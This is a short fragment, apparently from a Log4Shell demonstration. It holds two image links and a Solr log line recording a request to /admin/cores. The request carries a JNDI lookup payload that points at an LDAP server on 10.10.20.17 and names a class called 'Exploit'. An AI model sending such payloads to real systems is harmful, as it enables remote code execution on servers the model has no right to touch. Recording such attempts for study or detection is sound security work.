 2022-04-07 01:47:22.821 INFO (qtp1083962448-14) [ ] o.a.s.s.HttpSolrCall [admin] webapp=null path=/admin/cores params={foo=${jndi:ldap://10.10.20.17:1389/Exploit}} status=0 QTime=0